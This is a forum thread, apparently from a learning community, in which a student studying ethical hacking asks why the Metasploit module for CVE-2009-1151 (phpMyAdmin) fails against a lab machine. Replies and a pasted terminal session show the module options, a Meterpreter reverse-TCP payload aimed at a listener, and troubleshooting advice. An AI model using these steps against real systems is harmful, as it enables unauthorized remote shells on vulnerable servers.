
I Am Studying a Module on Ethical Hacking Where I Have Identified a Number of Vulnerabilities I Now Wish to Exploit. One Relates to Cve 2009-1151 Which in Metasploit Is Exploit/Unix/Webapp/phpmyadminconfig. I Have Attempted the Syntax but I Keep Getting the Same Error Message Telling Me an Invalid Argument Was Specified. I Cannot Find the Answer on the Web - Can Someone Help? I Attach a Copy of My Terminal Session.
_








































4 Responses
Although I have not used this module, I suspect this error is generated by the URI or the port number.
What did you set as your target? It should be 0 since automatic is the only option.
msf exploit(phpmyadmin_config) > set target 0
target => 0
msf exploit(phpmyadmin_config) > show options

Thank you for your responses. I have got passed the initial hurdle by setting target 0, however I am now getting 'Exploit completed, but no session was created.
msf exploit(phpmyadminconfig) > show options_
Module options (exploit/unix/webapp/phpmyadminconfig):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port,type:host:port...
RHOST 192.168.150.14 yes The target address
RPORT 80 yes The target port
URI / yes Base phpMyAdmin directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reversetcp):_
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.150.136 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (phpMyAdmin 2.11.x < 2.11.9.5 and 3.x < 3.1.3.1)
msf exploit(phpmyadminconfig) > exploit
* Started reverse TCP handler on 192.168.150.136:4444
* Grabbing session cookie and CSRF token
* Sending save request
* Requesting our payload
* Exploit completed, but no session was created.
The version of phpmyadmin on the victim machine is 2.11.5.1 and is an Apache server v 2.2.16 on a debian build.
Am I missing something - shouldn't this exploit work?
It's hard to say, there could be a large number of things that is causing this not to work. Interestingly your version of phpmyadmin should be vulnerable according to the CVE but the original disclosure I found did not include it. Must have been added later.If it were me here is what I would start with:
Share Your Thoughts